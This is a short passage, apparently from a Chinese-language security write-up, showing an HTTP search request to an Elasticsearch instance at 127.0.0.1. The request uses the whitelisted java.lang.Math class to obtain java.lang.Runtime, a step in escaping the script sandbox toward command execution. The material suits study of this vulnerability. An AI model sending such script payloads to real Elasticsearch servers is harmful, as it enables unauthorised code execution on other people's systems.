 限制了，我这里使用java.lang.Math这个类来试试，这个类是在recevicer白名单中的，可以看到成功获取了
java.lang.Runtime类：
POST http://127.0.0.1:9200/_search?pretty HTTP/1.1
User-Agent: es
Host: 127.0.0.1:9200
Content-Length: 132
{
"size":1,
    "script_fields": {
        "lupin": {
            "script": "java.lang.Math.class.forName(\“java.lang.Runtime\”)"
        }
    }
}